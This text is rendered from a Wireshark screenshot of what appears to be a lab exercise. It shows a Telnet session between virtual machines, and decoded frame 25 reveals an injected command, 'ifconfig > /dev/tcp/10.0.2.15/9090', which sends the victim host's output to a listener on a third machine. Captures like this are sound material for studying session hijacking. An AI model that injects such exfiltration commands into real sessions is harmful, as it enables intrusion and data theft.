 *enp0s3
Apply a display filter ... <Ctrl-/>
Expression...
+
No. Time Source Destination Protocol Length Info
13 2021-07-20 21:09:54.7132121… 10.0.2.4 10.0.2.5 TCP 66 34330 → 23 [ACK] Seq=3164214411 Ack=2128871948 Win=282 Len…
14 2021-07-20 21:10:03.6333247… 10.0.2.5 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question …
15 2021-07-20 21:10:04.2915117… fe80::1745:c346:7df… ff02::fb MDNS 107 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question …
16 2021-07-20 21:10:10.5986341… 10.0.2.5 10.0.2.3 DHCP 342 DHCP Request - Transaction ID 0x453d1d68
17 2021-07-20 21:10:10.6147188… 10.0.2.3 10.0.2.5 DHCP 590 DHCP ACK - Transaction ID 0x453d1d68
18 2021-07-20 21:10:15.6891503… PcsCompu_5b:26:5f PcsCompu_f5:71:80 ARP 60 Who has 10.0.2.3? Tell 10.0.2.5
19 2021-07-20 21:10:15.6891552… PcsCompu_f5:71:80 PcsCompu_5b:26:5f ARP 60 10.0.2.3 is at 08:00:27:f5:71:80
20 2021-07-20 21:10:23.4079142… 10.0.2.15 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question …
21 2021-07-20 21:10:24.7764882… fe80::897:5fed:6cf6… ff02::fb MDNS 107 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question …
22 2021-07-20 21:11:07.8290979… 10.0.2.4 10.0.2.5 TELNET 67 Telnet Data ...
23 2021-07-20 21:11:07.8297041… 10.0.2.5 10.0.2.4 TELNET 67 Telnet Data ...
24 2021-07-20 21:11:07.8299880… 10.0.2.4 10.0.2.5 TCP 66 34330 → 23 [ACK] Seq=3164214412 Ack=2128871949 Win=282 Len…
25 2021-07-20 21:11:07.8860925… 10.0.2.4 10.0.2.5 TELNET 94 Telnet Data ...
26 2021-07-20 21:11:07.8881531… 10.0.2.5 10.0.2.4 TELNET 68 Telnet Data ...
27 2021-07-20 21:11:07.8941367… 10.0.2.5 10.0.2.15 TCP 74 34146 → 9090 [SYN] Seq=2099437536 Win=29200 Len=0 MSS=1460…
28 2021-07-20 21:11:07.8941699… 10.0.2.15 10.0.2.5 TCP 74 9090 → 34146 [SYN, ACK] Seq=633082219 Ack=2099437537 Win=2…
29 2021-07-20 21:11:07.8945543… 10.0.2.5 10.0.2.15 TCP 66 34146 → 9090 [ACK] Seq=2099437537 Ack=633082220 Win=29312 …
30 2021-07-20 21:11:07.8977607… 10.0.2.5 10.0.2.15 TCP 944 34146 → 9090 [PSH, ACK] Seq=2099437537 Ack=633082220 Win=2…
31 2021-07-20 21:11:07.8978429… 10.0.2.15 10.0.2.5 TCP 66 9090 → 34146 [ACK] Seq=633082220 Ack=2099438415 Win=30720 …
32 2021-07-20 21:11:07.8979012… 10.0.2.5 10.0.2.15 TCP 66 34146 → 9090 [FIN, ACK] Seq=2099438415 Ack=633082220 Win=2…
33 2021-07-20 21:11:07.8979246… 10.0.2.15 10.0.2.5 TCP 66 9090 → 34146 [FIN, ACK] Seq=633082220 Ack=2099438416 Win=3…
Frame 25: 94 bytes on wire (752 bits), 94 bytes captured (752 bits) on interface 0
Ethernet II, Src: PcsCompu_a1:fb:81 (08:00:27:a1:fb:81), Dst: PcsCompu_5b:26:5f (08:00:27:5b:26:5f)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 34330, Dst Port: 23, Seq: 3164214412, Ack: 2128871949, Len: 40
Telnet
Data: \n
Data:  ifconfig > /dev/tcp/10.0.2.15/9090\r\r\n
Data: \r
0000 08 00 27 5b 26 5f 08 00 27 a1 fb 81 08 00 45 00 ..'[&_.. '.....E.
0010 00 50 d4 31 40 00 ff 06 8f 6d 0a 00 02 04 0a 00 .P.1@... .m......
0020 02 05 86 1a 00 17 bc 9a 14 8c 7e e4 02 0d 50 10 ........ ..~...P.
0030 07 d0 8e c4 00 00 0a 20 69 66 63 6f 6e 66 69 67 ....... ifconfig
0040 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 > /dev/ tcp/10.0
0050 2e 32 2e 31 35 2f 39 30 39 30 0d 0d 0a 0d .2.15/90 90....
wireshark_enp0s3_20210720210949_J3LBOO
Packets: 121 · Displayed: 121 (100.0%)
Profile: Default